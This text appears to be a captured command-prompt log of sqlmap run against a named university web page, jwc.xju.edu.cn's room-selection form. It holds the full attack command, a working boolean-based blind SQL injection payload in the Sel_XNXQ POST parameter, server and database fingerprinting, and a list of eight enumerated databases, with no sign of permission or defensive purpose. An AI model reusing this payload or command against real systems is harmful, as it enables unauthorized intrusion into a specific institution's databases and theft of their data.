 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\Desktop\Sqlmap\Bin>sqlmap -u http://jwc.
xju.edu.cn/ZNPK/RoomSel_rpt.aspx --data="Sel_XNXQ=20140&Sel_XQ=1&Sel_JXL=101&Sel
_ROOM=1010303&Submit01=%BC%EC%CB%F7" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 05:58:35
[05:58:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[05:58:36] [INFO] testing connection to the target url
[05:58:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: Sel_XNXQ
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Sel_XNXQ=20140' AND 8600=8600 AND 'VAXy'='VAXy&Sel_XQ=1&Sel_JXL=101
&Sel_ROOM=1010303&Submit01=????
---
[05:58:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[05:58:37] [INFO] fetching database names
[05:58:37] [INFO] fetching number of databases
[05:58:37] [INFO] resumed: 8
[05:58:37] [INFO] resumed: kingo_vcdb
[05:58:37] [INFO] resumed: master
[05:58:37] [INFO] resumed: model
[05:58:37] [INFO] resumed: msdb
[05:58:37] [INFO] resumed: Northwind
[05:58:37] [INFO] resumed: pubs
[05:58:37] [INFO] resumed: tempdb
[05:58:37] [INFO] resumed: xju_edumisdb
available databases [8]:
[*] kingo_vcdb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] xju_edumisdb
[05:58:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\Desktop\Sqlmap\Bin\output\jwc.xju.edu.cn'